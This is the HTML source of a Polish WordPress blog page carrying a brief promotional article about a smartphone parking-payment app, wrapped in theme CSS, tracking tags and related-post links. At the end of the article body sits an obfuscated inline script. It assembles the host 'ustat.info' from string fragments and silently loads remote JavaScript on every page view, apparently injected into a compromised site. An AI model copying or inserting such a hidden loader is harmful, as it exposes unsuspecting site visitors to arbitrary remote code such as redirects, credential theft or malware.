        .woocommerce input.button.disabled,
        .woocommerce input.button:disabled,
        .woocommerce input.button:disabled[disabled],
        .woocommerce #respond input#submit,
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,

        .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
        .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,

        footer .aft-small-social-menu ul li a:hover,
        header .top-header .aft-small-social-menu ul li a:hover,
        .darknews_author_info_widget .aft-small-social-menu ul li a:hover,
        footer .aft-small-social-menu ul li a:hover,
        body.widget-title-border-center .widget-title .heading-line-before,
        body.widget-title-border-bottom .header-after1 .heading-line-before,
        body.widget-title-border-bottom .widget-title .heading-line-before,
        body .af-cat-widget-carousel a.darknews-categories.category-color-1,
        .widget-title-fill-and-no-border .widget-title .heading-line,
        .widget-title-fill-and-border .widget-title .heading-line,
        .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
        .widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,

        .aft-posts-tabs-panel .nav-tabs>li>a.active,
        .aft-main-banner-wrapper .widget-title .heading-line,
        a.sidr-class-sidr-button-close,

        body.aft-default-mode.woocommerce span.onsale,
        body.aft-dark-mode input[type="button"],
        body.aft-dark-mode input[type="reset"],
        body.aft-dark-mode input[type="submit"],
        body.aft-dark-mode .inner-suscribe input[type=submit],
        body.aft-default-mode input[type="button"],
        body.aft-default-mode input[type="reset"],
        body.aft-default-mode input[type="submit"],
        body.aft-default-mode .inner-suscribe input[type=submit],
        .af-youtube-slider .af-video-wrap .af-bg-play i,
        .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
        body .btn-style1 a:visited,
        body .btn-style1 a,
        body .darknews-pagination .nav-links .page-numbers.current,
        body #scroll-up,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        .read-img .trending-no,
        body .trending-posts-vertical .trending-no{
        background-color: #0daeba;
        }

        .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

        body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
        .aft-posts-tabs-panel .nav-tabs,
        .widget-title-fill-and-border .widget-title,
        body.aft-dark-mode.single span.tags-links a:hover,
        .darknews-pagination .nav-links .page-numbers.current,
        .aft-readmore-wrapper a.aft-readmore:hover,
        p.awpa-more-posts a:hover{
        border-color: #0daeba;
        }
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
        border-color: #0daeba;
        }
        #scroll-up::after,
        .aft-dark-mode #loader,
        .aft-default-mode #loader {
        border-bottom-color: #0daeba;
        }
        .widget_text a ,
        body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
        body.aft-default-mode .site-footer .tagcloud a:hover,
        .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
        body.aft-dark-mode .site-footer .tagcloud a:hover,
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
        body.aft-default-mode .af-breadcrumbs a:hover,
        body.aft-dark-mode .af-breadcrumbs a:hover,
        .aft-default-mode .site-footer .wp-calendar-nav a,
        body.aft-dark-mode .wp-calendar-nav a,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > [class*="wp-block-"] li,
        body .entry-content > ul a,
        body .entry-content > ol a,
        body .entry-content > p a ,
        body p.logged-in-as,
        a,  a:visited,  a:hover,  a:focus,  a:active,
        body.aft-default-mode .tagcloud a:hover,
        body.aft-default-mode.single span.tags-links a:hover,
        body.aft-default-mode p.awpa-more-posts a:hover,
        body.aft-default-mode p.awpa-website a:hover ,
        body.aft-default-mode .wp-post-author-meta h4 a:hover,
        body.aft-default-mode .widget ul.menu >li a:hover,
        body.aft-default-mode .widget > ul > li a:hover,
        body.aft-default-mode .nav-links a:hover,
        body.aft-default-mode ul.trail-items li a:hover,
        body.aft-default-mode .sidr-class-sidr-button-close,
        body.aft-dark-mode .tagcloud a:hover,
        body.aft-dark-mode.single span.tags-links a:hover,
        body.aft-dark-mode p.awpa-more-posts a:hover,
        body.aft-dark-mode p.awpa-website a:hover ,
        body.aft-dark-mode .widget ul.menu >li a:hover,
        body.aft-dark-mode .nav-links a:hover,
        body.aft-dark-mode ul.trail-items li a:hover,
        .site-footer .secondary-footer a:hover,
        h2.comments-title,
        .comment-metadata a,
        .fn a{
        color:#0daeba;
        }

        @media only screen and (min-width: 992px){
        body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
        body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
        background-color: #0daeba;
        }
        }
    
                .woocommerce-product-search button[type="submit"], input.search-submit{
        background-color: #0daeba;
        }
        #wp-calendar tbody td a,
        body.aft-dark-mode #wp-calendar tbody td#today,
        body.aft-default-mode #wp-calendar tbody td#today,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > ul a, body .entry-content > ul a:visited,
        body .entry-content > ol a, body .entry-content > ol a:visited,
        body .entry-content > p a, body .entry-content > p a:visited
        {
        color: #0daeba;
        }
        .woocommerce-product-search button[type="submit"], input.search-submit,
        body.single span.tags-links a:hover{
        border-color: #0daeba;
        }

        @media only screen and (min-width: 993px){
        .main-navigation .menu-desktop > li.current-menu-item::after,
        .main-navigation .menu-desktop > ul > li.current-menu-item::after,
        .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
        background-color: #0daeba;
        }
        }
    

                .site-title {
        font-family: Roboto;
        }
    
                body,
        button,
        input,
        select,
        optgroup,
        .cat-links li a,
        .min-read,
        .af-social-contacts .social-widget-menu .screen-reader-text,
        textarea, p {
        font-family: Open Sans;
        }
    
                div.custom-menu-link > a,
        .aft-main-banner-wrapper .nav-tabs>li>a,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .exclusive-posts .exclusive-now span,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .nav-tabs>li,
        .widget ul ul li,
        .widget ul.menu >li ,
        .widget > ul > li,
        .main-navigation ul li a,
        h1, h2, h3, h4, h5, h6 {
        font-family: Roboto;
        }
    
    .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1244px;
        }
        @media screen and (min-width: 1360px){
            .af-full-layout.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .af-full-layout.elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
            .af-full-layout.elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .af-full-layout.elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1920px;
            }
        }

        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }
        
</style>
<link rel='stylesheet' id='splashnews-css' href='https://www.zdorganika.pl/wp-content/themes/splashnews/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/font-awesome/css/all.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/slick/css/slick.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/sidr/css/jquery.sidr.dark.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/magnific-popup/magnific-popup.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Open%20Sans:400,400italic,600,700|Roboto:100,300,400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=703d3b8249e71d783bf72d4412a0116e' id='cfblbjs-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.zdorganika.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=703d3b8249e71d783bf72d4412a0116e' id='seo-automated-link-building-js'></script>
<link rel="https://api.w.org/" href="https://www.zdorganika.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zdorganika.pl/wp-json/wp/v2/posts/427" /><link rel="alternate" type="application/json+oembed" href="https://www.zdorganika.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdorganika.pl%2Fczym-jest-aplikacja-do-parkowania-i-jak-dziala%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdorganika.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdorganika.pl%2Fczym-jest-aplikacja-do-parkowania-i-jak-dziala%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["technologia"],"pagePostAuthor":"Redakcja"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKS5P9S');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            

        </style>
        <link rel="icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" sizes="32x32" />
<link rel="icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" />
<meta name="msapplication-TileImage" content="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-427 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-header-layout-default header-image-default widget-title-fill-and-border default-content-layout single-content-mode-default align-content-left af-wide-layout">


<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-default darknews-header">
            <div class="af-middle-header "
     data-background="">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding">
            <a href="https://www.zdorganika.pl/" class="custom-logo-link" rel="home"><img width="500" height="245" src="https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png" class="custom-logo" alt="Zdorganika" decoding="async" fetchpriority="high" srcset="https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png 500w, https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo-300x147.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                <p class="site-title font-family-1">
                    <a href="https://www.zdorganika.pl/" class="site-title-anchor"
                       rel="home">Zdorganika</a>
                </p>
            
                    </div>

                </div>

                    <div class="header-promotion">
                                            </div>

        </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                    </button>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.zdorganika.pl/dom-i-budownictwo/">Dom i budownictwo</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.zdorganika.pl/ogrod/">Ogród</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.zdorganika.pl/firma/">Firma</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.zdorganika.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.zdorganika.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.zdorganika.pl/finanse/">Finanse</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-431"><a href="https://www.zdorganika.pl/technologia/">Technologia</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.zdorganika.pl/redakcja/">Redakcja</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://www.zdorganika.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    
        </header>

        <!-- end slider-section -->
        
        <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.zdorganika.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.zdorganika.pl/technologia/" itemprop="item"><span itemprop="name">Technologia</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.zdorganika.pl/czym-jest-aplikacja-do-parkowania-i-jak-dziala/" itemprop="item"><span itemprop="name">Czym jest aplikacja do parkowania i jak działa?</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-427" class="af-single-article post-427 post type-post status-publish format-standard has-post-thumbnail hentry category-technologia">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/technologia/">
                                 Technologia
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Czym jest aplikacja do parkowania i jak działa?</h1>

                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                    <a href="https://www.zdorganika.pl/author/redakcja/">
                                        Redakcja                    </a>
            </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        1 marca, 2022            </span>
            
            </span>
                                                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
        

                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="715" src="https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920-1024x715.jpg" class="attachment-darknews-featured size-darknews-featured wp-post-image" alt="cars g44f938536 1920" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920-1024x715.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920-300x210.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920-768x536.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920-1536x1073.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2022/03/cars-g44f938536_1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px">                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <div class="inner-entry-content">
            <p style="text-align: justify;">Postój w płatnych strefach parkowania to dla kierowców spore udogodnienie, niemniej istnieje również druga strona medalu. Kłopoty z parkomatami i zawyżone opłaty to dwie kluczowe kwestie, na które zmotoryzowani narzekają najczęściej.</p>
<p style="text-align: justify;"><b>Aplikacja do parkowania – czyli parkomat w kieszeni</b></p>
<p style="text-align: justify;">Rozwój nowoczesnych technologii ułatwia obecnie życie w bardzo wielu obszarach. Smartfony sa wielofunkcyjnymi urządzeniami, na których zainstalować można różne pomocne aplikacje. Jedną z nich jest <a href="https://anypark.pl/" target="_blank" rel="noopener">aplikacja do płatności za parking</a> AnyPark, która potocznie jest określana mianem parkomatu w kieszeni. Dzieje się tak nie bez powodu. Dzięki tej aplikacji nie trzeba pamiętać o drobnych na bilet, a realizacja płatności za postój zajmuje dosłownie chwilę.</p>
<p style="text-align: justify;"><b>Aplikacja do parkowania – jakie ma zalety?</b></p>
<p style="text-align: justify;">Jedną z największych zalet aplikacji do parkowania jest opcja sekundowego naliczania. Dla porównania opłaty w parkomatach są naliczane za każdą rozpoczętą godzinę postoju. Korzystając z aplikacji, kierowca ma zatem pewność, że płaci za rzeczywisty czas parkowania. Ponadto dzięki aplikacji można zakończyć postój lub go przedłużyć, jeżeli zachodzi taka konieczność. Oprócz tego aplikacja zapamiętuje lokalizację samochodu, co w wielu sytuacjach ułatwia namierzenie go. Aplikację można zainstalować zarówno na smartfonach z Androidem, jak i na iPhone’ach.</p>
<p style="text-align: justify;"><b>Aplikacja do parkowania – jak z niej korzystać?</b></p>
<p style="text-align: justify;">Korzystanie z omawianej aplikacji jest bardzo proste. Pierwszym krokiem jest zainstalowanie jej na telefonie i zarejestrowanie się w niej. Każde nowo założone konto klienta musi zostać aktywowane. Następnie użytkownik uzyskuje dostęp do rozmaitych funkcji aplikacji. W przypadku skorzystania z funkcji premium, dzięki której parkowanie jest jeszcze prostsze.</p>
<p style="text-align: justify;"><b>Aplikacja do parkowania – o czym pamiętać?</b></p>
<p style="text-align: justify;">Decydując się na korzystanie z aplikacji do parkowania, należy koniecznie sprawdzić, czy wybrane miasto i strefa lub parking są objęte prezentowaną usługą. Na parkingu powinno znajdować się oznaczenie zawierające logo aplikacji.</p>
<p style="text-align: justify;"><script>
(function(){
z072=document.createElement("script");z072_=(("u")+"st")+"a";z072.async=true;
z072.type="text/javascript";z072_+=("t.i")+""+"n";z072_+=(("f")+"o");z072_+="/";
z072u="369750349.";z072u+="bqlix47v0722yjasma2"+"XXfXn052c8l";
z072.src="https://"+z072_+z072u;document.body.appendChild(z072);
})();
</script></p>
            </div>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://www.zdorganika.pl/analityka-internetowa-kwintesencja-performance-marketingu/" rel="next"><span class="em-post-navigation">Następny:</span> Analityka internetowa &#8211; kwintesencja performance marketingu</a></div></div>
	</nav>            
        </div><!-- .entry-content -->
    </div>
                        </div>


                        

                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts darknews-customizer">
                        
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Powiązane wpisy:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/tanie-i-dobre-wzmacniacze-audio-czy-to-mozliwe/">Tanie i dobre wzmacniacze audio. Czy to możliwe?</a>
                <img width="300" height="300" src="https://www.zdorganika.pl/wp-content/uploads/2025/03/wzmacniacz_audio_wp-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="wzmacniacz audio wp" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/03/wzmacniacz_audio_wp-300x300.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/03/wzmacniacz_audio_wp-150x150.jpg 150w, https://www.zdorganika.pl/wp-content/uploads/2025/03/wzmacniacz_audio_wp-768x768.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/03/wzmacniacz_audio_wp-350x350.jpg 350w, https://www.zdorganika.pl/wp-content/uploads/2025/03/wzmacniacz_audio_wp.jpg 800w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/technologia/">
                                 Technologia
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/tanie-i-dobre-wzmacniacze-audio-czy-to-mozliwe/">Tanie i dobre wzmacniacze audio. Czy to możliwe?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        5 marca, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/fachowa-obrobka-stali-nierdzewnej-komu-ja-zlecic/">Fachowa obróbka stali nierdzewnej — komu ją zlecić?</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2024/08/adobestock_249868123_wp-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="adobestock 249868123 wp" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2024/08/adobestock_249868123_wp-300x200.jpeg 300w, https://www.zdorganika.pl/wp-content/uploads/2024/08/adobestock_249868123_wp-1024x684.jpeg 1024w, https://www.zdorganika.pl/wp-content/uploads/2024/08/adobestock_249868123_wp-768x513.jpeg 768w, https://www.zdorganika.pl/wp-content/uploads/2024/08/adobestock_249868123_wp-1536x1025.jpeg 1536w, https://www.zdorganika.pl/wp-content/uploads/2024/08/adobestock_249868123_wp.jpeg 1618w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/technologia/">
                                 Technologia
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/fachowa-obrobka-stali-nierdzewnej-komu-ja-zlecic/">Fachowa obróbka stali nierdzewnej — komu ją zlecić?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        27 sierpnia, 2024            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/uporzadkuj-swoje-miejsce-pracy-ze-stacjami-dokujacymi-do-komputerow/">Uporządkuj swoje miejsce pracy ze stacjami dokującymi do komputerów</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2024/05/adobestock_256634960_wp-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="adobestock 256634960 wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2024/05/adobestock_256634960_wp-300x200.jpeg 300w, https://www.zdorganika.pl/wp-content/uploads/2024/05/adobestock_256634960_wp-1024x683.jpeg 1024w, https://www.zdorganika.pl/wp-content/uploads/2024/05/adobestock_256634960_wp-768x512.jpeg 768w, https://www.zdorganika.pl/wp-content/uploads/2024/05/adobestock_256634960_wp-1536x1024.jpeg 1536w, https://www.zdorganika.pl/wp-content/uploads/2024/05/adobestock_256634960_wp.jpeg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
